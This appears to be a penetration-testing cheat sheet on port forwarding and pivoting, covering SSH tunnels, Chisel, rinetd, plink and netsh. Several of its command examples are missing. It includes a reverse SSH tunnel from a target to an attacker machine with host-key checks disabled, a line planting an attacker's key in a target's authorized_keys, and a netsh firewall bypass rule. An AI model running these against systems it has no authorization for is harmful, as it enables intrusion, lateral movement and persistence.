Port Forwarding and Tunneling
Introduction
In computer networking, port forwarding or port mapping is an application of network address translation that redirects a communication request from one address and port number combination to another.
Simple Port Forwarding or Tunneling
SSH Port Forwarding

Reverse SSH port forwarding specifies that the given port on the remote server host is to be forwarded to the given host and port on the local side.
SSH Local Port Forwarding
-L is a local tunnel (YOU → CLIENT). If a site was blocked, you can forward the traffic to a server you own and view it. For example, if test was blocked at work, you can do the next command. Going to localhost:9000 on your machine, will load test traffic using your other server.
SSH Remote Port Forwarding
-R is a remote tunnel (YOU ← CLIENT). You forward your traffic to the other server for others to view. Similar to the example above, but in reverse. Sometimes the ssh server is off and you need to ssh back to your attacking machine in order to forward a traffic port.
SSH Dynamic Port Forwarding
This is the coolest one because uses SOCKS4 proxy and redirects all traffic sent via proxy to the target machine, which would be similar like launching our scripts from the target machine.
First we need to configure proxychains.
Create the dynamic tunnel with the specified port.
After that all commands that begins with proxychains will be sent through the proxy.
SSH Reverse Dynamic Port Forwarding
If the host is not specified ssh creates a socks4 tunnel. So if there are no ssh service on the target machine we can also create a tunnel.
If it's not possible to setup a tty, because the target machine does not have python installed, we would not be able to put the password on the prompt. So instead of that we will use a pair of keys.
ssh-keygen
ssh -N -R 5566 -i ~/.ssh/id_rsa -o "UserKnownHostsFile=/dev/null" -o "StrictHostKeyChecking=no" kali@kali
Remember to add the id_rsa.pub key on the authorized keys.
echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDORkdAZlHfTTbMZNPX7VaU3yx9dl3a1RwP4Px4SZWpkE3I95P2X9aAD4TvyiyvrEYzhOMymGulE69pAbXnfjvzFpMfQRUBEjrMqQv+jUL62MhpiVaB8AkO9iay2j90mNxLmrqNRSEuDiVpX2eDGcHKAhLno1uOrMkvvzc3HTVfLy8/ukbVmFGCb8TSA9mvcnjTyBeIA67yC5oPeHQ4GMKQIunrcV8XFj2qX4iTDRrUXyLj2socdCVwZAymJzTPbLEY/1oSRw6JkaR+iszQXKl+J9PR6Ev01EkmMPac5iRmtS9+6hXzKV40t6F5gBJGXvFA1qQwfydHLt8noUTYXuYymAx7MW+fO7blrjVVfbHGag03qz1xlQPcaG/CtQeV94YWJI47Cj91j6t+iZhj4ntwbgYcrOl3nm/7hpJdrXdOdxFeuEtbUmxdO7ljXsr7q9hKLHONtFVII5+ej8gBvw0N0MtJRnVCIAcjizNCz8gtBsxIVKSV9pxxvagSKeIoKus= mysql@target' > authorized_keys
Chisel
Chisel is a fast TCP/UDP tunnel, transported over HTTP, secured via SSH. Single executable including both client and server. Written in Go (golang). Chisel is mainly useful for passing through firewalls, though it can also be used to provide a secure endpoint into your network. Available on Windows and Linux
Note: Download a Release
Server
Start the Chisel server on your attacker machine specifying the port to use.
Client
On the target machine, you need to start the Chisel client, specify the server IP and port, and specify the ports to tunneling.
rinetd
rinetd is a port forwarding tool easily configurable and installable.
The rinetd configuration file is /etc/rinetd.conf that lists all forwarding rules.
# bindadress  bindport  connectaddress  connectport  options...
# 0.0.0.0     80        192.168.1.2     80
# ::1         80        192.168.1.2     80
# 0.0.0.0     80        fe80::1         80
# 127.0.0.1   4000      127.0.0.1       3000
# 127.0.0.1   4000/udp  127.0.0.1       22           [timeout=1200]
# 127.0.0.1   8000/udp  192.168.1.2     8000/udp     [src=192.168.1.2,timeout=1200]
Remember restart the service:
httptunnel (hts)
hts is a the httptunnel server which has an easily installation.
The use is similar a rinetd but the configuration is established by parameters.
PLINK.exe
Plink is a windows based command line port forwarding tool based on the PuTTY project. Same as SSH has local, remote and dynamic port forwarding.
plink.exe -ssh -l <user> -pw <pass> -R <kali-ip>:80:127.0.0.1:80 <kali-ip>
plink.exe -ssh -l <user> -pw <pass> -L 127.0.0.1:80:test.com:80 test.com
plink.exe -ssh -l <user> -pw <pass> -D 5566 test.com
Warning: May be in a Reverse Shell the command doen't works so you need to pipe to:
NETSH
netsh utility is installed by default on every modern version of Windows.
netsh interface portproxy add v4tov4 listenport=4455 listenaddress=10.0.0.1 connectport=445 connectaddress=192.168.0.1 protocol=tcp
By default, Windows will block our connections with the Firewall, being administrator we can easily add a rule to let the traffic pass.
netsh advfirewall firewall add rule name="forward_port_rule" protocol=TCP dir=in localip=10.0.0.1 localport=4455 action=allow
To delete a portproxy we can use the follwoing command:
Doble Tunneling
Sometimes in Internal Penetration test we can find the following scenario, where we need to access to a network NET3.
- Kali has access to NET1.
- SRV1 has access to NET2.
- SRV2 has access to NET3.

We can access to NET2 via creating a dynamic SSH Tunnel (SOCKS4) from a host on NET1 which have access to NET2 such as SRV1. SRV1 does not have access to NET3.
To access to NET3 we need to create a dynamic SSH Tunnel to SRV2, which we don't have access directly from Kali.

SSH Dynamic Port Forwarding
Create a Port forwarding From Kali to SRV1 redirecting the SSH port of SRV2 to a local port such as 9998.
And finally create the dynamic SSH tunnel to SRV2.
Final graph where we can see what we do with the tunnels.
SSH Local Port Forwarding
To forward only one port we can do a double Local port forwarding.
Now port 9999 of the kali is the port 80 of SRV3.